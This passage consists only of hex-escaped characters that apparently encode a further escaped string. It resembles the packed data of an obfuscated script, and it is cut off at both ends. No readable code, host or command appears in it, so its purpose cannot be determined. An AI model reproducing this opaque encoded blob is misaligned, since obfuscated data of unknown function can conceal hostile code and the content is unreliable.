5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5